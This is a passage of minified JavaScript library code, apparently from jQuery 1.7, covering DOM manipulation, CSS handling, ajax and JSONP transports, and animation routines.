this.map(function(){return i.clone(this,a,e)})},html:function(a){return i.access(this,function(a){var f=this[0]||{},c=0,b=this.length;if(a===g)return 1===f.nodeType?f.innerHTML.replace(Pc,""):null;if("string"==typeof a&&!Qc.test(a)&&(i.support.leadingWhitespace||!jb.test(a))&&!ha[(wb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ic,"<$1></$2>");try{for(;c<b;c++)f=this[c]||{},1===f.nodeType&&(i.cleanData(f.getElementsByTagName("*")),f.innerHTML=a);f=0}catch(d){}}f&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(i.isFunction(a))return this.each(function(e){var c=i(this),b=c.html();c.replaceWith(a.call(this,e,b))});"string"!=typeof a&&(a=i(a).detach());return this.each(function(){var e=this.nextSibling,c=this.parentNode;i(this).remove();e?i(e).before(a):i(c).append(a)})}return this.length?this.pushStack(i(i.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,e,c){var b,d,h,k=a[0],l=[];if(!i.support.checkClone&&3===arguments.length&&"string"==typeof k&&mc.test(k))return this.each(function(){i(this).domManip(a,e,c,!0)});if(i.isFunction(k))return this.each(function(b){var d=i(this);a[0]=k.call(this,b,e?d.html():g);d.domManip(a,e,c)});if(this[0]){h=k&&k.parentNode;i.support.parentNode&&h&&11===h.nodeType&&h.childNodes.length===this.length?b={fragment:h}:b=i.buildFragment(a,this,l);h=b.fragment;1===h.childNodes.length?d=h=h.firstChild:d=h.firstChild;if(d){e=e&&i.nodeName(d,"tr");d=0;for(var m=this.length,n=m-1;d<m;d++)c.call(e?i.nodeName(this[d],"table")?this[d].getElementsByTagName("tbody")[0]||this[d].appendChild(this[d].ownerDocument.createElement("tbody")):this[d]:this[d],b.cacheable||1<m&&d<n?i.clone(h,!0,!0):h)}l.length&&i.each(l,function(a,e){e.src?i.ajax({type:"GET",global:!1,url:e.src,async:!1,dataType:"script"}):i.globalEval((e.text||e.textContent||e.innerHTML||"").replace(nc,"/*$0*/"));e.parentNode&&e.parentNode.removeChild(e)})}return this}});i.buildFragment=function(a,e,c){var b,d,h,g,k=a[0];e&&e[0]&&(g=e[0].ownerDocument||e[0]);g.createDocumentFragment||(g=A);1===a.length&&"string"==typeof k&&512>k.length&&g===A&&"<"===k.charAt(0)&&!Rc.test(k)&&(i.support.checkClone||!mc.test(k))&&(i.support.html5Clone||!lc.test(k))&&(d=!0,h=i.fragments[k],h&&1!==h&&(b=h));b||(b=g.createDocumentFragment(),i.clean(a,g,b,c));d&&(i.fragments[k]=h?b:1);return{fragment:b,cacheable:d}};i.fragments={};i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,e){i.fn[a]=function(c){var b=[],c=i(c),d=1===this.length&&this[0].parentNode;if(d&&11===d.nodeType&&1===d.childNodes.length&&1===c.length)return c[e](this[0]),this;for(var d=0,h=c.length;d<h;d++){var g=(0<d?this.clone(!0):this).get();i(c[d])[e](g);b=b.concat(g)}return this.pushStack(b,a,c.selector)}});i.extend({clone:function(a,e,c){var b,d,h;i.support.html5Clone||i.isXMLDoc(a)||!lc.test("<"+a.nodeName+">")?b=a.cloneNode(!0):(b=A.createElement("div"),Cb.appendChild(b),b.innerHTML=a.outerHTML,b=b.firstChild);var g=b;if((!i.support.noCloneEvent||!i.support.noCloneChecked)&&(1===a.nodeType||11===a.nodeType)&&!i.isXMLDoc(a)){w(a,g);b=v(a);d=v(g);for(h=0;b[h];++h)d[h]&&w(b[h],d[h])}if(e&&(F(a,g),c)){b=v(a);d=v(g);for(h=0;b[h];++h)F(b[h],d[h])}return g},clean:function(a,e,c,b){var d,h=[],e=e||A;"undefined"==typeof e.createElement&&(e=e.ownerDocument||e[0]&&e[0].ownerDocument||A);for(var g=0,k;null!=(k=a[g]);g++)if("number"==typeof k&&(k+=""),k){if("string"==typeof k)if(kc.test(k)){k=k.replace(ic,"<$1></$2>");d=(wb.exec(k)||["",""])[1].toLowerCase();var l=ha[d]||ha._default,m=l[0],n=e.createElement("div"),j=Cb.childNodes,q;e===A?Cb.appendChild(n):z(e).appendChild(n);for(n.innerHTML=l[1]+k+l[2];m--;)n=n.lastChild;if(!i.support.tbody){m=jc.test(k);l="table"===d&&!m?n.firstChild&&n.firstChild.childNodes:"<table>"===l[1]&&!m?n.childNodes:[];for(d=l.length-1;0<=d;--d)i.nodeName(l[d],"tbody")&&!l[d].childNodes.length&&l[d].parentNode.removeChild(l[d])}!i.support.leadingWhitespace&&jb.test(k)&&n.insertBefore(e.createTextNode(jb.exec(k)[0]),n.firstChild);k=n.childNodes;n&&(n.parentNode.removeChild(n),0<j.length&&(q=j[j.length-1],q&&q.parentNode&&q.parentNode.removeChild(q)))}else k=e.createTextNode(k);var s;if(!i.support.appendChecked)if(k[0]&&"number"==typeof(s=k.length))for(d=0;d<s;d++)u(k[d]);else u(k);k.nodeType?h.push(k):h=i.merge(h,k)}if(c){a=function(a){return!a.type||Pb.test(a.type)};for(g=0;h[g];g++)e=h[g],b&&i.nodeName(e,"script")&&(!e.type||Pb.test(e.type))?b.push(e.parentNode?e.parentNode.removeChild(e):e):(1===e.nodeType&&(k=i.grep(e.getElementsByTagName("script"),a),h.splice.apply(h,[g+1,0].concat(k))),c.appendChild(e))}return h},cleanData:function(a){for(var e,c,b=i.cache,d=i.event.special,h=i.support.deleteExpando,g=0,k;null!=(k=a[g]);g++)if(!k.nodeName||!i.noData[k.nodeName.toLowerCase()])if(c=k[i.expando]){if((e=b[c])&&e.events){for(var l in e.events)d[l]?i.event.remove(k,l):i.removeEvent(k,l,e.handle);e.handle&&(e.handle.elem=null)}h?delete k[i.expando]:k.removeAttribute&&k.removeAttribute(i.expando);delete b[c]}}});var fa=/alpha\([^)]*\)/i,oc=/opacity=([^)]*)/,Qb=/([A-Z]|^ms)/g,Sc=/^[\-+]?(?:\d*\.)?\d+$/i,Rb=/^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,pc=/^([\-+])=([\-+.\de]+)/,Tc=/^margin/,Uc={position:"absolute",visibility:"hidden",display:"block"},Qa=["Top","Right","Bottom","Left"],Ta,Wb,Fa;i.fn.css=function(a,e){return i.access(this,function(a,e,f){return f!==g?i.style(a,e,f):i.css(a,e)},a,e,1<arguments.length)};i.extend({cssHooks:{opacity:{get:function(a,e){if(e){var c=Ta(a,"opacity");return""===c?"1":c}return a.style.opacity}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":i.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,e,c,b){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var d,h=i.camelCase(e),k=a.style,l=i.cssHooks[h],e=i.cssProps[h]||h;if(c===g)return l&&"get"in l&&(d=l.get(a,!1,b))!==g?d:k[e];b=typeof c;"string"===b&&(d=pc.exec(c))&&(c=+(d[1]+1)*+d[2]+parseFloat(i.css(a,e)),b="number");if(!(null==c||"number"===b&&isNaN(c)))if("number"===b&&!i.cssNumber[h]&&(c+="px"),!l||!("set"in l)||(c=l.set(a,c))!==g)try{k[e]=c}catch(m){}}},css:function(a,e,c){var b,d,e=i.camelCase(e);d=i.cssHooks[e];e=i.cssProps[e]||e;"cssFloat"===e&&(e="float");if(d&&"get"in d&&(b=d.get(a,!0,c))!==g)return b;if(Ta)return Ta(a,e)},swap:function(a,e,c){var b={},d;for(d in e)b[d]=a.style[d],a.style[d]=e[d];c=c.call(a);for(d in e)a.style[d]=b[d];return c}});i.curCSS=i.css;A.defaultView&&A.defaultView.getComputedStyle&&(Wb=function(a,e){var c,b,d,h,g=a.style,e=e.replace(Qb,"-$1").toLowerCase();(b=a.ownerDocument.defaultView)&&(d=b.getComputedStyle(a,null))&&(c=d.getPropertyValue(e),""===c&&!i.contains(a.ownerDocument.documentElement,a)&&(c=i.style(a,e)));!i.support.pixelMargin&&d&&Tc.test(e)&&Rb.test(c)&&(h=g.width,g.width=c,c=d.width,g.width=h);return c});A.documentElement.currentStyle&&(Fa=function(a,e){var c,b,d,h=a.currentStyle&&a.currentStyle[e],g=a.style;null==h&&g&&(d=g[e])&&(h=d);Rb.test(h)&&(c=g.left,b=a.runtimeStyle&&a.runtimeStyle.left,b&&(a.runtimeStyle.left=a.currentStyle.left),g.left="fontSize"===e?"1em":h,h=g.pixelLeft+"px",g.left=c,b&&(a.runtimeStyle.left=b));return""===h?"auto":h});Ta=Wb||Fa;i.each(["height","width"],function(a,e){i.cssHooks[e]={get:function(a,f,c){if(f)return 0!==a.offsetWidth?t(a,e,c):i.swap(a,Uc,function(){return t(a,e,c)})},set:function(a,e){return Sc.test(e)?e+"px":e}}});i.support.opacity||(i.cssHooks.opacity={get:function(a,e){return oc.test((e&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":e?"1":""},set:function(a,e){var c=a.style,b=a.currentStyle,d=i.isNumeric(e)?"alpha(opacity="+100*e+")":"",h=b&&b.filter||c.filter||"";c.zoom=1;if(1<=e&&""===i.trim(h.replace(fa,""))&&(c.removeAttribute("filter"),b&&!b.filter))return;c.filter=fa.test(h)?h.replace(fa,d):h+" "+d}});i(function(){i.support.reliableMarginRight||(i.cssHooks.marginRight={get:function(a,e){return i.swap(a,{display:"inline-block"},function(){return e?Ta(a,"margin-right"):a.style.marginRight})}})});i.expr&&i.expr.filters&&(i.expr.filters.hidden=function(a){var e=a.offsetHeight;return 0===a.offsetWidth&&0===e||!i.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||i.css(a,"display"))},i.expr.filters.visible=function(a){return!i.expr.filters.hidden(a)});i.each({margin:"",padding:"",border:"Width"},function(a,e){i.cssHooks[a+e]={expand:function(c){for(var b="string"==typeof c?c.split(" "):[c],d={},c=0;4>c;c++)d[a+Qa[c]+e]=b[c]||b[c-2]||b[0];return d}}});var qc=/%20/g,rc=/\[\]$/,sc=/\r?\n/g,Ac=/#.*$/,tc=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,Vc=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Wc=/^(?:GET|HEAD)$/,Xc=/^\/\//,uc=/\?/,Yc=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,vc=/^(?:select|textarea)/i,wc=/\s+/,Zc=/([?&])_=[^&]*/,Bb=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,xc=i.fn.load,xb={},Sb={},qa,Ba,Ca=["*/"]+["*"];try{qa=C.href}catch(bb){qa=A.createElement("a"),qa.href="",qa=qa.href}Ba=Bb.exec(qa.toLowerCase())||[];i.fn.extend({load:function(a,e,c){if("string"!=typeof a&&xc)return xc.apply(this,arguments);if(!this.length)return this;var b=a.indexOf(" ");if(0<=b)var d=a.slice(b,a.length),a=a.slice(0,b);b="GET";e&&(i.isFunction(e)?(c=e,e=g):"object"==typeof e&&(e=i.param(e,i.ajaxSettings.traditional),b="POST"));var h=this;i.ajax({url:a,type:b,dataType:"html",data:e,complete:function(a,e,f){f=a.responseText;a.isResolved()&&(a.done(function(a){f=a}),h.html(d?i("<div>").append(f.replace(Yc,"")).find(d):f));c&&h.each(c,[f,e,a])}});return this},serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?i.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||vc.test(this.nodeName)||Vc.test(this.type))}).map(function(a,e){var c=i(this).val();return null==c?null:i.isArray(c)?i.map(c,function(a){return{name:e.name,value:a.replace(sc,"\r\n")}}):{name:e.name,value:c.replace(sc,"\r\n")}}).get()}});i.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,e){i.fn[e]=function(a){return this.on(e,a)}});i.each(["get","post"],function(a,e){i[e]=function(a,f,c,b){i.isFunction(f)&&(b=b||c,c=f,f=g);return i.ajax({type:e,url:a,data:f,success:c,dataType:b})}});i.extend({getScript:function(a,e){return i.get(a,g,e,"script")},getJSON:function(a,e,c){return i.get(a,e,c,"json")},ajaxSetup:function(a,e){e?m(a,i.ajaxSettings):(e=a,a=i.ajaxSettings);m(a,e);return a},ajaxSettings:{url:qa,isLocal:/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(Ba[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Ca},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":b.String,"text html":!0,"text json":i.parseJSON,"text xml":i.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:r(xb),ajaxTransport:r(Sb),ajax:function(a,e){function c(a,e,f,j){if(2!==z){z=2;u&&clearTimeout(u);w=g;J=j||"";v.readyState=0<a?4:0;var q,p,s,j=e;if(f){var r=b,W=v,U=r.contents,G=r.dataTypes,t=r.responseFields,x,P,ba,ra;for(P in t)P in f&&(W[t[P]]=f[P]);for(;"*"===G[0];)G.shift(),x===g&&(x=r.mimeType||W.getResponseHeader("content-type"));if(x)for(P in U)if(U[P]&&U[P].test(x)){G.unshift(P);break}if(G[0]in f)ba=G[0];else{for(P in f){if(!G[0]||r.converters[P+" "+G[0]]){ba=P;break}ra||(ra=P)}ba=ba||ra}ba?(ba!==G[0]&&G.unshift(ba),f=f[ba]):f=void 0}else f=g;if(200<=a&&300>a||304===a){if(b.ifModified){if(x=v.getResponseHeader("Last-Modified"))i.lastModified[n]=x;if(x=v.getResponseHeader("Etag"))i.etag[n]=x}if(304===a)j="notmodified",q=!0;else try{x=b;x.dataFilter&&(f=x.dataFilter(f,x.dataType));var B=x.dataTypes;P={};var I,xa,H=B.length,ea,A=B[0],O,C,y,D,Q;for(I=1;I<H;I++){if(1===I)for(xa in x.converters)"string"==typeof xa&&(P[xa.toLowerCase()]=x.converters[xa]);O=A;A=B[I];if("*"===A)A=O;else if("*"!==O&&O!==A){C=O+" "+A;y=P[C]||P["* "+A];if(!y)for(D in Q=g,P)if(ea=D.split(" "),ea[0]===O||"*"===ea[0])if(Q=P[ea[1]+" "+A]){D=P[D];!0===D?y=Q:!0===Q&&(y=D);break}!y&&!Q&&i.error("No conversion from "+C.replace(" "," to "));!0!==y&&(f=y?y(f):Q(D(f)))}}p=f;j="success";q=!0}catch(E){j="parsererror",s=E}}else if(s=j,!j||a)j="error",0>a&&(a=0);v.status=a;v.statusText=""+(e||j);q?k.resolveWith(d,[p,j,v]):k.rejectWith(d,[v,j,s]);v.statusCode(m);m=g;F&&h.trigger("ajax"+(q?"Success":"Error"),[v,b,q?p:s]);l.fireWith(d,[v,j]);F&&(h.trigger("ajaxComplete",[v,b]),--i.active||i.event.trigger("ajaxStop"))}}"object"==typeof a&&(e=a,a=g);var e=e||{},b=i.ajaxSetup({},e),d=b.context||b,h=d!==b&&(d.nodeType||d instanceof i)?i(d):i.event,k=i.Deferred(),l=i.Callbacks("once memory"),m=b.statusCode||{},n,j={},s={},J,r,w,u,W,z=0,F,U,v={readyState:0,setRequestHeader:function(a,e){if(!z){var f=a.toLowerCase(),a=s[f]=s[f]||a;j[a]=e}return this},getAllResponseHeaders:function(){return 2===z?J:null},getResponseHeader:function(a){var e;if(2===z){if(!r)for(r={};e=tc.exec(J);)r[e[1].toLowerCase()]=e[2];e=r[a.toLowerCase()]}return e===g?null:e},overrideMimeType:function(a){z||(b.mimeType=a);return this},abort:function(a){a=a||"abort";w&&w.abort(a);c(0,a);return this}};k.promise(v);v.success=v.done;v.error=v.fail;v.complete=l.add;v.statusCode=function(a){if(a){var e;if(2>z)for(e in a)m[e]=[m[e],a[e]];else e=a[v.status],v.then(e,e)}return this};b.url=((a||b.url)+"").replace(Ac,"").replace(Xc,Ba[1]+"//");b.dataTypes=i.trim(b.dataType||"*").toLowerCase().split(wc);null==b.crossDomain&&(W=Bb.exec(b.url.toLowerCase()),b.crossDomain=!(!W||W[1]==Ba[1]&&W[2]==Ba[2]&&(W[3]||("http:"===W[1]?80:443))==(Ba[3]||("http:"===Ba[1]?80:443))));b.data&&b.processData&&"string"!=typeof b.data&&(b.data=i.param(b.data,b.traditional));q(xb,b,e,v);if(2===z)return!1;F=b.global;b.type=b.type.toUpperCase();b.hasContent=!Wc.test(b.type);F&&0===i.active++&&i.event.trigger("ajaxStart");if(!b.hasContent&&(b.data&&(b.url+=(uc.test(b.url)?"&":"?")+b.data,delete b.data),n=b.url,!1===b.cache)){W=i.now();var G=b.url.replace(Zc,"$1_="+W);b.url=G+(G===b.url?(uc.test(b.url)?"&":"?")+"_="+W:"")}(b.data&&b.hasContent&&!1!==b.contentType||e.contentType)&&v.setRequestHeader("Content-Type",b.contentType);b.ifModified&&(n=n||b.url,i.lastModified[n]&&v.setRequestHeader("If-Modified-Since",i.lastModified[n]),i.etag[n]&&v.setRequestHeader("If-None-Match",i.etag[n]));v.setRequestHeader("Accept",b.dataTypes[0]&&b.accepts[b.dataTypes[0]]?b.accepts[b.dataTypes[0]]+("*"!==b.dataTypes[0]?", "+Ca+"; q=0.01":""):b.accepts["*"]);for(U in b.headers)v.setRequestHeader(U,b.headers[U]);if(b.beforeSend&&(!1===b.beforeSend.call(d,v,b)||2===z))return v.abort(),!1;for(U in{success:1,error:1,complete:1})v[U](b[U]);if(w=q(Sb,b,e,v)){v.readyState=1;F&&h.trigger("ajaxSend",[v,b]);b.async&&0<b.timeout&&(u=setTimeout(function(){v.abort("timeout")},b.timeout));try{z=1,w.send(j,c)}catch(t){if(2>z)c(-1,t);else throw t;}}else c(-1,"No Transport");return v},param:function(a,e){var c=[],b=function(a,e){e=i.isFunction(e)?e():e;c[c.length]=encodeURIComponent(a)+"="+encodeURIComponent(e)};e===g&&(e=i.ajaxSettings.traditional);if(i.isArray(a)||a.jquery&&!i.isPlainObject(a))i.each(a,function(){b(this.name,this.value)});else for(var d in a)n(d,a[d],e,b);return c.join("&").replace(qc,"+")}});i.extend({active:0,lastModified:{},etag:{}});var yc=i.now(),Tb=/(\=)\?(&|$)|\?\?/i;i.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return i.expando+"_"+yc++}});i.ajaxPrefilter("json jsonp",function(a,e,c){e="string"==typeof a.data&&/^application\/x\-www\-form\-urlencoded/.test(a.contentType);if("jsonp"===a.dataTypes[0]||!1!==a.jsonp&&(Tb.test(a.url)||e&&Tb.test(a.data))){var d,h=a.jsonpCallback=i.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback,g=b[h],k=a.url,l=a.data,m="$1"+h+"$2";!1!==a.jsonp&&(k=k.replace(Tb,m),a.url===k&&(e&&(l=l.replace(Tb,m)),a.data===l&&(k+=(/\?/.test(k)?"&":"?")+a.jsonp+"="+h)));a.url=k;a.data=l;b[h]=function(a){d=[a]};c.always(function(){b[h]=g;d&&i.isFunction(g)&&b[h](d[0])});a.converters["script json"]=function(){d||i.error(h+" was not called");return d[0]};a.dataTypes[0]="json";return"script"}});i.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){i.globalEval(a);return a}}});i.ajaxPrefilter("script",function(a){a.cache===g&&(a.cache=!1);a.crossDomain&&(a.type="GET",a.global=!1)});i.ajaxTransport("script",function(a){if(a.crossDomain){var e,c=A.head||A.getElementsByTagName("head")[0]||A.documentElement;return{send:function(b,d){e=A.createElement("script");e.async="async";a.scriptCharset&&(e.charset=a.scriptCharset);e.src=a.url;e.onload=e.onreadystatechange=function(a,f){if(f||!e.readyState||/loaded|complete/.test(e.readyState))e.onload=e.onreadystatechange=null,c&&e.parentNode&&c.removeChild(e),e=g,f||d(200,"success")};c.insertBefore(e,c.firstChild)},abort:function(){e&&e.onload(0,1)}}}});var Ub=b.ActiveXObject?function(){for(var a in Ea)Ea[a](0,1)}:!1,yb=0,Ea;i.ajaxSettings.xhr=b.ActiveXObject?function(){var a;if(!(a=!this.isLocal&&l()))a:{try{a=new b.ActiveXObject("Microsoft.XMLHTTP");break a}catch(e){}a=void 0}return a}:l;var Vb=i.ajaxSettings.xhr();i.extend(i.support,{ajax:!!Vb,cors:!!Vb&&"withCredentials"in Vb});i.support.ajax&&i.ajaxTransport(function(a){if(!a.crossDomain||i.support.cors){var e;return{send:function(c,d){var h=a.xhr(),k,l;a.username?h.open(a.type,a.url,a.async,a.username,a.password):h.open(a.type,a.url,a.async);if(a.xhrFields)for(l in a.xhrFields)h[l]=a.xhrFields[l];a.mimeType&&h.overrideMimeType&&h.overrideMimeType(a.mimeType);!a.crossDomain&&!c["X-Requested-With"]&&(c["X-Requested-With"]="XMLHttpRequest");try{for(l in c)h.setRequestHeader(l,c[l])}catch(m){}h.send(a.hasContent&&a.data||null);e=function(c,b){var l,m,n,j,q;try{if(e&&(b||4===h.readyState))if(e=g,k&&(h.onreadystatechange=i.noop,Ub&&delete Ea[k]),b)4!==h.readyState&&h.abort();else{l=h.status;n=h.getAllResponseHeaders();j={};(q=h.responseXML)&&q.documentElement&&(j.xml=q);try{j.text=h.responseText}catch(p){}try{m=h.statusText}catch(s){m=""}!l&&a.isLocal&&!a.crossDomain?l=j.text?200:404:1223===l&&(l=204)}}catch(J){b||d(-1,J)}j&&d(l,m,j,n)};!a.async||4===h.readyState?e():(k=++yb,Ub&&(Ea||(Ea={},i(b).unload(Ub)),Ea[k]=e),h.onreadystatechange=e)},abort:function(){e&&e(0,1)}}}});var Da={},ia,wa,ka=/^(?:toggle|show|hide)$/,Sa=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,zb,Ab=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],Ra;i.fn.extend({show:function(f,e,b){var d;if(f||0===f)return this.animate(c("show",3),f,e,b);e=0;for(b=this.length;e<b;e++)f=this[e],f.style&&(d=f.style.display,!i._data(f,"olddisplay")&&"none"===d&&(d=f.style.display=""),(""===d&&"none"===i.css(f,"display")||!i.contains(f.ownerDocument.documentElement,f))&&i._data(f,"olddisplay",a(f.nodeName)));for(e=0;e<b;e++)if(f=this[e],f.style&&(d=f.style.display,""===d||"none"===d))f.style.display=i._data(f,"olddisplay")||"";return this},hide:function(a,e,b){if(a||0===a)return this.animate(c("hide",3),a,e,b);for(var d,e=0,b=this.length;e<b;e++)a=this[e],a.style&&(d=i.css(a,"display"),"none"!==d&&!i._data(a,"olddisplay")&&i._data(a,"olddisplay",d));for(e=0;e<b;e++)this[e].style&&(this[e].style.display="none");return this},_toggle:i.fn.toggle,toggle:function(a,e,b){var d="boolean"==typeof a;i.isFunction(a)&&i.isFunction(e)?this._toggle.apply(this,arguments):null==a||d?this.each(function(){var e=d?a:i(this).is(":hidden");i(this)[e?"show":"hide"]()}):this.animate(c("toggle",3),a,e,b);return this},fadeTo:function(a,e,c,b){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:e},a,c,b)},animate:function(c,e,b,d){function h(){!1===g.queue&&i._mark(this);var e=i.extend({},g),b=1===this.nodeType,d=b&&i(this).is(":hidden"),k,l,m,n,j,q,s,p,J;e.animatedProperties={};for(m in c)if(k=i.camelCase(m),m!==k&&(c[k]=c[m],delete c[m]),(l=i.cssHooks[k])&&"expand"in l)for(m in n=l.expand(c[k]),delete c[k],n)m in c||(c[m]=n[m]);for(k in c){l=c[k];i.isArray(l)?(e.animatedProperties[k]=l[1],l=c[k]=l[0]):e.animatedProperties[k]=e.specialEasing&&e.specialEasing[k]||e.easing||"swing";if("hide"===l&&d||"show"===l&&!d)return e.complete.call(this);b&&("height"===k||"width"===k)&&(e.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===i.css(this,"display")&&"none"===i.css(this,"float")&&(!i.support.inlineBlockNeedsLayout||"inline"===a(this.nodeName)?this.style.display="inline-block":this.style.zoom=1))}null!=e.overflow&&(this.style.overflow="hidden");for(m in c)b=new i.fx(this,e,m),l=c[m],ka.test(l)?(J=i._data(this,"toggle"+m)||("toggle"===l?d?"show":"hide":0),J?(i._data(this,"toggle"+m,"show"===J?"hide":"show"),b[J]()):b[l]()):(j=Sa.exec(l),q=b.cur(),j?(s=parseFloat(j[2]),p=j[3]||(i.cssNumber[m]?"":"px"),"px"!==p&&(i.style(this,m,(s||1)+p),q*=(s||1)/b.cur(),i.style(this,m,q+p)),j[1]&&(s=("-="===j[1]?-1:1)*s+q),b.custom(q,s,p)):b.custom(q,l,""));return!0}var g=i.speed(e,b,d);if(i.isEmptyObject(c))return this.each(g.complete,[!1]);c=i.extend({},c);return!1===g.queue?this.each(h):this.queue(g.queue,h)},stop:function(a,e,c){"string"!=typeof a&&(c=e,e=a,a=g);e&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var e,b=!1,d=i.timers,h=i._data(this);c||i._unmark(!0,this);if(null==a)for(e in h){if(h[e]&&h[e].stop&&e.indexOf(".run")===e.length-4){var g=h[e];i.removeData(this,e,!0);g.stop(c)}}else if(h[e=a+".run"]&&h[e].stop)h=h[e],i.removeData(this,e,!0),h.stop(c);for(e=d.length;e--;)d[e].elem===this&&(null==a||d[e].queue===a)&&(c?d[e](!0):d[e].saveState(),b=!0,d.splice(e,1));(!c||!b)&&i.dequeue(this,a)})}});i.each({slideDown:c("show",1),slideUp:c("hide",1),slideToggle:c("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,e){i.fn[a]=function(a,c,f){return this.animate(e,a,c,f)}});i.extend({speed:function(a,e,c){var b=a&&"object"==typeof a?i.extend({},a):{complete:c||!c&&e||i.isFunction(a)&&a,duration:a,easing:c&&e||e&&!i.isFunction(e)&&e};b.duration=i.fx.off?0:"number"==typeof b.duration?b.duration:b.duration in i.fx.speeds?i.fx.speeds[b.duration]:i.fx.speeds._default;if(null==b.queue||!0===b.queue)b.queue="fx";b.old=b.complete;b.complete=function(a){i.isFunction(b.old)&&b.old.call(this);b.queue?i.dequeue(this,b.queue):!1!==a&&i._unmark(this)};return b},easing:{linear:function(a){return a},swing:function(a){return-Math.cos(a*Math.PI)/2+0.5}},timers:[],fx:function(a,e,c){this.options=e;this.elem=a;this.prop=c;e.orig=e.orig||{}}});i.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(i.fx.step[this.prop]||i.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];var a,e=i.css(this.elem,this.prop);return isNaN(a=parseFloat(e))?!e||"auto"===e?0:e:a},custom:function(a,e,c){function b(a){return d.step(a)}var d=this,h=i.fx;this.startTime=Ra||k();this.end=e;this.now=this.start=a;this.pos=this.state=0;this.unit=c||this.unit||(i.cssNumber[this.prop]?"":"px");b.queue=this.options.queue;b.elem=this.elem;b.saveState=function(){i._data(d.elem,"fxshow"+d.prop)===g&&(d.options.hide?i._data(d.elem,"fxshow"+d.prop,d.start):d.options.show&&i._data(d.elem,"fxshow"+d.prop,d.end))};b()&&i.timers.push(b)&&!zb&&(zb=setInterval(h.tick,h.interval))},show:function(){var a=i._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||i.style(this.elem,this.prop);this.options.show=!0;a!==g?this.custom(this.cur(),a):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());i(this.elem).show()},hide:function(){this.options.orig[this.prop]=i._data(this.elem,"fxshow"+this.prop)||i.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(a){var e,c,b=Ra||k(),d=!0,h=this.elem,g=this.options;if(a||b>=g.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();g.animatedProperties[this.prop]=!0;for(e in g.animatedProperties)!0!==g.animatedProperties[e]&&(d=!1);if(d){null!=g.overflow&&!i.support.shrinkWrapBlocks&&i.each(["","X","Y"],function(a,e){h.style["overflow"+e]=g.overflow[a]});g.hide&&i(h).hide();if(g.hide||g.show)for(e in g.animatedProperties)i.style(h,e,g.orig[e]),i.removeData(h,"fxshow"+e,!0),i.removeData(h,"toggle"+e,!0);(a=g.complete)&&(g.complete=!1,a.call(h))}return!1}Infinity==g.duration?this.now=b:(c=b-this.startTime,this.state=c/g.duration,this.pos=i.easing[g.animatedProperties[this.prop]](this.state,c,0,1,g.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};i.extend(i.fx,{tick:function(){for(var a,e=i.timers,c=0;c<e.length;c++)a=e[c],!a()&&e[c]===a&&e.splice(c--,1);e.length||i.fx.stop()},interval:13,stop:function(){clearInterval(zb);zb=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){i.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}});i.each(Ab.concat.apply([],Ab),function(a,e){e.indexOf("margin")&&(i.fx.step[e]=function(a){i.style(a.elem,e,Math.max(0,a.now)+a.unit)})});i.expr&&i.expr.filters&&(i.expr.filters.animated=function(a){return i.grep(i.timers,function(e){return a===e.elem}).length});var hb,ib=/^t(?:able|d|h)$/i,zc=/^(?:body|html)$/i;"getBoundingClientRect"in A.documentElement?hb=function(a,e,c,b){try{b=a.getBoundingClientRect()}catch(h){}if(!b||!i.contains(c,a))return 